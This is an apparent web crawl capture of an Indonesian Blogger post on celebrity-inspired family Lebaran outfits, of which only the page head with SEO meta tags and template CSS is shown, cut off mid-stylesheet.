

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html
body_size: 60500
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='db5b32d49f9a1c56ed4c5ed8b4060c95' name='p:domain_verify'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.ukhtizen.com/' rel='openid.delegate'/>
<link href='https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html' rel='canonical'/>
<title>Inspirasi Baju Lebaran Keluarga Ala Seleb - Ukhtizen.com</title>
<meta content='Lebaran di rumah aja bikin mati gaya? Yuk intip dulu gaya baju lebaran keluarga ala seleb yang bisa dijadikan inspirasi berikut ini' name='description'/>
<meta content='Inspirasi Baju Lebaran Keluarga Ala Seleb, Ukhtizen.com: Inspirasi Baju Lebaran Keluarga Ala Seleb, Ukhtizen.com' name='keywords'/>
<link href='https://www.ukhtizen.com/feeds/posts/default' rel='alternate' title='Ukhtizen.com - Atom' type='application/atom+xml'/>
<link href='https://www.ukhtizen.com/feeds/posts/default?alt=rss' rel='alternate' title='Ukhtizen.com - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7833710629110023855/posts/default' rel='alternate' title='Ukhtizen.com - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLbPPefjDXyJIw1X1KY0Tfzuz0f5YPKtnm_Us6yASGsAxp4eVHynuYcdrCsgtSzWFiqxxERwg77wOR-tqbBnW1s4RfdMH0w8h0HW7D9UUquafRvDyYT1t8tCAKccgRGC02xzGcSjnbsXe/s72-c/zaskiadyamecca.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Ukhtizen.com: Inspirasi Baju Lebaran Keluarga Ala Seleb' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLbPPefjDXyJIw1X1KY0Tfzuz0f5YPKtnm_Us6yASGsAxp4eVHynuYcdrCsgtSzWFiqxxERwg77wOR-tqbBnW1s4RfdMH0w8h0HW7D9UUquafRvDyYT1t8tCAKccgRGC02xzGcSjnbsXe/s640/zaskiadyamecca.jpg' property='og:image'/>
<meta content='Lebaran di rumah aja bikin mati gaya? Yuk intip dulu gaya baju lebaran keluarga ala seleb yang bisa dijadikan inspirasi berikut ini' property='og:description'/>
<meta content='Ukhtizen.com' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Ukhtizen.com: Inspirasi Baju Lebaran Keluarga Ala Seleb' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#7b624f;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#0084fa;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #7b624f;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #7b624f;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #7b624f;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
